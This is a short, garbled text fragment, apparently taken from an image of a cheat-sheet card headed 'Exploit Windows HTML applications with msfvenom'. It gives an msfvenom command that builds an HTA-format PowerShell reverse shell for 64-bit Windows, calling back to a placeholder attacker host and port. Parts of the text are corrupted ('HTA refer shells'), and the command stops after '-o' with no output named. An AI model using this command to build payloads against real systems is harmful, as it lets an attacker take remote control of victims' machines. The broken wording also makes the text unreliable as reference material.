 Exploit Windows HTML
applications with
msfvenom
msfvenom can be used to generate HTA refer
shells. msfvenom -p windows/x64/
shell_reverse_tcp \ LHOST=$ATTACKER_IP
LPORT=$ATTACKER_PORT \ -f hta-psh -o